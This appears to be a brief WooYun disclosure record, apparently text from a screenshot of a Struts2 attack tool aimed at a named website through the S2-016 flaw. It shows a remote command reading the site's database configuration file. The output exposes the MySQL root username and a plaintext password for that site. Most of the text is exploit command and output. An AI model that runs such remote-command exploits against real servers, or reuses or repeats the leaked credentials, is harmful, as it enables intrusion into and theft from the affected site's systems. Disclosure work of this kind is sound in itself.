 菊花: http://hyinn.cc/aboutus.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 201
超时:
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /root/tomcat-6.0.26-80/webapps/ROOT/WEB-INF/classes/database.properties
★K8cmd-> cat /root/tomcat-6.0.26-80/webapps/ROOT/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://127.0.0.1:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org